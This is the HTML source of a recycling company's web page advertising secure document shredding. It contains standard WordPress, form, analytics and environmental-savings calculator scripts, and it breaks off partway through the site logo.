

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statepaperandmetal.com/secure-destruction/
body_size: 16827
content:
<!DOCTYPE html>

<!--[if lt IE 7]>  <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>     <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>     <html class="no-js lt-ie9" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> 
<html class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	<head>
        <meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>Secure Destruction</title>
<meta name="viewport" content="width=device-width">
<meta name="format-detection" content="telephone=no">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://statepaperandmetal.com/xmlrpc.php">
<link href="https://fonts.googleapis.com/css?family=Lato:400,400i,700,700i&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">
<script language="javascript" type="text/javascript">
	
	    function calc() {
	
	        var paper = $("#paper").val();
	        if (!(isNaN(paper))) {            
	     
	            var pounds = $("#pounds").val();
	            var tons = paper * pounds;
	            var val = (parseFloat(tons) / 2000);
	        
	            var fiber = Math.round((val * 17) * 1000) / 1000;
	            $("#fiber").html(fiber+' Trees');
	            var water = Math.round((val * 7000) * 1000) / 1000;
	            $("#water").html(water+' Gallons');
	            var energy = Math.round((val * 4200) * 1000) / 1000;
	            $("#energy").html(energy+' Kilowatt Hours');
	            var landfill = Math.round((val * 3.4) * 1000) / 1000;
	            $("#landfill").html(landfill+' Cubic Yards');
	            var fuel = Math.round((val * 410) * 1000) / 1000;
	            $("#fuel").html(fuel+' Gallons');
	            var air = Math.round((val * 60) * 1000) / 1000;
	            $("#air").html(air+' Pounds');
	
	        } 
	    }
	</script>
<!--wordpress head-->

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="AccuShred Can Handle Those Secure/Confidential Materials AccuShred offers secure document destruction. We will place our secure and specially designed containers at your company, and our trained and uniformed personnel will service the containers. There will be no access to your confidential materials while in transit to our secure shredding facility. And the containers will not" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://statepaperandmetal.com/secure-destruction/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="State Paper and Metal" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Secure Destruction" />
		<meta property="og:description" content="AccuShred Can Handle Those Secure/Confidential Materials AccuShred offers secure document destruction. We will place our secure and specially designed containers at your company, and our trained and uniformed personnel will service the containers. There will be no access to your confidential materials while in transit to our secure shredding facility. And the containers will not" />
		<meta property="og:url" content="https://statepaperandmetal.com/secure-destruction/" />
		<meta property="og:image" content="https://statepaperandmetal.com/wp-content/uploads/2025/04/data-destruction-hero.jpg" />
		<meta property="og:image:secure_url" content="https://statepaperandmetal.com/wp-content/uploads/2025/04/data-destruction-hero.jpg" />
		<meta property="og:image:width" content="1800" />
		<meta property="og:image:height" content="549" />
		<meta property="article:published_time" content="2020-04-02T21:14:54+00:00" />
		<meta property="article:modified_time" content="2025-04-01T17:47:28+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Secure Destruction" />
		<meta name="twitter:description" content="AccuShred Can Handle Those Secure/Confidential Materials AccuShred offers secure document destruction. We will place our secure and specially designed containers at your company, and our trained and uniformed personnel will service the containers. There will be no access to your confidential materials while in transit to our secure shredding facility. And the containers will not" />
		<meta name="twitter:image" content="https://statepaperandmetal.com/wp-content/uploads/2025/04/data-destruction-hero.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/statepaperandmetal.com\/secure-destruction\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/statepaperandmetal.com#listItem","position":1,"name":"Home","item":"https:\/\/statepaperandmetal.com","nextItem":{"@type":"ListItem","@id":"https:\/\/statepaperandmetal.com\/secure-destruction\/#listItem","name":"Secure Destruction"}},{"@type":"ListItem","@id":"https:\/\/statepaperandmetal.com\/secure-destruction\/#listItem","position":2,"name":"Secure Destruction","previousItem":{"@type":"ListItem","@id":"https:\/\/statepaperandmetal.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/statepaperandmetal.com\/#organization","name":"State Paper and Meta","description":"Green Processors and Broker of Paper Stock, Ferrous and Non-Ferrous Metals","url":"https:\/\/statepaperandmetal.com\/","logo":{"@type":"ImageObject","url":"http:\/\/statepaperandmetal.ryukin.ngfdev.com\/wp-content\/uploads\/2020\/04\/logo2.svg","@id":"https:\/\/statepaperandmetal.com\/secure-destruction\/#organizationLogo"},"image":{"@id":"https:\/\/statepaperandmetal.com\/secure-destruction\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/statepaperandmetal.com\/secure-destruction\/#webpage","url":"https:\/\/statepaperandmetal.com\/secure-destruction\/","name":"Secure Destruction","description":"AccuShred Can Handle Those Secure\/Confidential Materials AccuShred offers secure document destruction. We will place our secure and specially designed containers at your company, and our trained and uniformed personnel will service the containers. There will be no access to your confidential materials while in transit to our secure shredding facility. And the containers will not","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/statepaperandmetal.com\/#website"},"breadcrumb":{"@id":"https:\/\/statepaperandmetal.com\/secure-destruction\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/statepaperandmetal.com\/wp-content\/uploads\/2025\/04\/data-destruction-hero.jpg","@id":"https:\/\/statepaperandmetal.com\/secure-destruction\/#mainImage","width":1800,"height":549,"caption":"secure data destruction"},"primaryImageOfPage":{"@id":"https:\/\/statepaperandmetal.com\/secure-destruction\/#mainImage"},"datePublished":"2020-04-02T21:14:54+00:00","dateModified":"2025-04-01T17:47:28+00:00"},{"@type":"WebSite","@id":"https:\/\/statepaperandmetal.com\/#website","url":"https:\/\/statepaperandmetal.com\/","name":"State Paper and Metal","description":"Green Processors and Broker of Paper Stock, Ferrous and Non-Ferrous Metals","inLanguage":"en-US","publisher":{"@id":"https:\/\/statepaperandmetal.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://statepaperandmetal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatepaperandmetal.com%2Fsecure-destruction%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://statepaperandmetal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatepaperandmetal.com%2Fsecure-destruction%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme_unified_css-css' href='https://statepaperandmetal.com/wp-content/themes/statepaper/css/unified_theme.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://statepaperandmetal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statepaperandmetal.com/wp-json/wp/v2/pages/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statepaperandmetal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://statepaperandmetal.com/?p=35' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://statepaperandmetal.com/wp-content/uploads/2020/04/cropped-favicon-150x150.png" sizes="48x48" />
<link rel="apple-touch-icon" href="https://statepaperandmetal.com/wp-content/uploads/2020/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://statepaperandmetal.com/wp-content/uploads/2020/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#section3 .iconcard .image {
	flex:1;
}
#section3 .iconcard .image img {
	width: 100%;
}

    		</style>
		<!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-5WXVQJ2');</script> <!-- End Google Tag Manager -->  

	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
    <body class="wp-singular page-template-default page page-id-35 wp-theme-zombie wp-child-theme-statepaper chrome osx">
                <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WXVQJ2" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->		<a href="#content" title="Skip Navigation" href="#content" class="sr-only sr-only-focusable">Skip to main content</a>
	<div id="subheader">
        <div class="container">
            <div class="row">
                <div class="col-md-5 left">
                    1118 West Central Ave., Toledo, Ohio 43610
                </div>
                <div class="col-md-7 right">
                    <strong>Recycling Hours:</strong> Mon - Fri: 8AM - 4:30PM <strong>| Shipping Hours:</strong> Mon - Fri: 8AM - 2PM | Sat &amp; Sun: Closed
                </div>
            </div>
        </div>
    </div>	
    <header id="header">
            <div class="container text-center">
                <div class="row">
                    <div class="col-md-4 text-md-left">
                        <a class="logo" href="/">
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 455.4 94.6" style="enable-background:new 0 0 455.4 94.6;" xml:space="preserve"> <style type="text/css"> .st0{fill:#0081C4;} .st1{fill:#8CC63F;} .st2{fill:#231F20;} </style> <g id="Layer_2_1_"> <g id="Layer_1-2"> <path class="st0" d="M96.8,39.5c-4.5-5.2-13-6.7-18.8-5.8c-7.2,1-16.2,9.2-22.1,17.3C44.6,66.4,22.1,89,0,70.2l2,2.6 c23.8,26.7,94.4,34.8,100.3-10C103.6,55.7,101.3,44.7,96.8,39.5L96.8,39.5z M93.9,66.9c-2,3.8-8.5,11.2-15,14.8 c-12.9,7.4-26.5,5.8-26.4,6c-0.2-0.2,16.7-1.9,25.1-9c6-5,11.9-13.2,12-20.6c0-3,1.2-4.8,4-4.5C98.6,54,96.2,62.6,93.9,66.9 L93.9,66.9z"></path> <path class="st1" d="M106.9,21.9c-23.8-26.7-94.2-35-100,9.8c-0.4,3.5-0.1,7.1,1,10.5L8,41.9c3.9-7.8,11.4-15.6,20.2-20.7 c17.5-10.6,36-8.8,35.8-9.1c0.3,0.2-22.7,3.2-34.1,13.2c-8.2,7.1-18.5,19.6-16.3,28.4c2.1,7.6,11.5,8.2,17.3,7.4 c7.2-1,16.2-9.2,22.1-17.3c11.2-15.4,33.8-38,55.9-19.2L106.9,21.9L106.9,21.9z"></path> <path class="st2" d="M145.2,5.1c-3.8-2-8-3.2-12.3-3.2c-7.9,0-13.6,5.2-13.6,13.2c0,7.6,4.2,9.3,10.6,11.1 c2.2,0.6,6.2,1.6,6.2,4.5s-2.6,4-4.9,4c-3.5,0-6.5-1.8-9.1-4.1l-4.4,8.2c4,2.9,8.9,4.4,13.8,4.5c4,0.1,8-1.2,11.1-3.7 c3.1-2.7,4.1-6.7,4.1-10.6c0-6.4-4.2-9.1-9.7-10.7l-2.6-0.8c-1.8-0.6-4.5-1.5-4.5-3.8s2.5-3.3,4.4-3.3c2.5,0.1,4.9,1,6.8,2.6 L145.2,5.1L145.2,5.1z"></path> <polygon class="st2" points="167.3,11.6 175.7,11.6 175.7,3 148.6,3 148.6,11.6 157.1,11.6 157.1,42.3 167.3,42.3 167.3,11.6 "></polygon> <path class="st2" d="M199.1,3h-11.2l-15.1,39.3h10.8l2.7-6.8h14.1l2.6,6.8h10.9L199.1,3z M189.2,27.7l4.2-12.5h0.1l4.2,12.5H189.2 z"></path> <polygon class="st2" points="229.6,11.6 238,11.6 238,3 210.9,3 210.9,11.6 219.3,11.6 219.3,42.3 229.6,42.3 229.6,11.6 "></polygon> <polygon class="st2" points="264.1,11.6 264.1,3 241.7,3 241.7,42.3 264.1,42.3 264.1,33.6 251.9,33.6 251.9,26.8 263.4,26.8 263.4,18.2 251.9,18.2 251.9,11.6 264.1,11.6 "></polygon> <path class="st2" d="M303.9,3h-15.6v39.3h10.2v-13h5.8c8.9,0,13.9-4.1,13.9-13.3C318.2,6.9,312.3,3,303.9,3z M300.2,21h-1.7v-9.8 h1.7c4,0,7.4,0.1,7.4,5C307.5,21,303.9,21,300.2,21L300.2,21z"></path> <path class="st2" d="M341.6,3h-11.2l-15.1,39.3h10.8l2.7-6.8h14.1l2.6,6.8h10.9L341.6,3z M331.7,27.7l4.2-12.5h0.1l4.2,12.5H331.7 z"></path> <path class="st2" d="M375.2,3h-15.6v39.3h10.2v-13h5.8c8.9,0,13.9-4.1,13.9-13.3C389.5,6.9,383.7,3,375.2,3z M371.5,21h-1.7v-9.8 h1.7c4,0,7.4,0.1,7.4,5C378.9,21,375.2,21,371.5,21L371.5,21z"></path> <polygon class="st2" points="416.4,11.6 416.4,3 394,3 394,42.3 416.4,42.3 416.4,33.6 404.2,33.6 404.2,26.8 415.8,26.8 415.8,18.2 404.2,18.2 404.2,11.6 416.4,11.6 "></polygon> <path class="st2" d="M443,26.1c5.6-1,8.6-5.7,8.6-11.1c0-8.4-5.9-12-13.6-12h-15.3v39.3h10.2V27.1h0.1l9.6,15.1h12.7L443,26.1z M433.9,20.6h-1v-9.8h1c3.3,0,7.1,0.6,7.1,4.9S437.2,20.6,433.9,20.6L433.9,20.6z"></path> <polygon class="st2" points="166.4,90.9 176.5,90.9 179.8,68.2 179.9,68.2 188.9,90.9 193,90.9 202.4,68.2 202.5,68.2 205.4,90.9 215.6,90.9 209.7,51.6 199.5,51.6 191.1,72.6 183.1,51.6 173,51.6 166.4,90.9 "></polygon> <polygon class="st2" points="242.3,60.2 242.3,51.6 219.9,51.6 219.9,90.9 242.3,90.9 242.3,82.2 230.2,82.2 230.2,75.4 241.7,75.4 241.7,66.8 230.2,66.8 230.2,60.2 242.3,60.2 "></polygon> <polygon class="st2" points="264.3,60.2 272.7,60.2 272.7,51.6 245.6,51.6 245.6,60.2 254,60.2 254,90.9 264.3,90.9 264.3,60.2 "></polygon> <path class="st2" d="M296,51.6h-11.1l-15.1,39.3h10.8l2.7-6.9h14.1l2.6,6.8h10.9L296,51.6z M286.1,76.2l4.2-12.5h0.1l4.2,12.5 H286.1z"></path> <polygon class="st2" points="324.2,51.6 314,51.6 314,90.9 336.5,90.9 336.5,82.2 324.2,82.2 324.2,51.6 "></polygon> <path class="st2" d="M151.2,81.6l0.5-0.5l5-5.3l-5.8-5.5c-1.5,2.1-3.2,3.9-5.2,5.6l-4.9-5.2c4.1-2,7.3-4.5,7.3-9.4 c0-6.7-6-10.7-12.3-10.7s-12.2,4-12.2,10.8c0,3.2,1.6,5.1,2.8,6.8l0.8,1.2l-0.9,0.4c-5,2.2-8.4,5.1-8.4,11 c0,7.2,5.8,11.3,12.6,11.3c4.7,0,9.5-2,13.4-4.7l3.4,3.7H160L151.2,81.6z 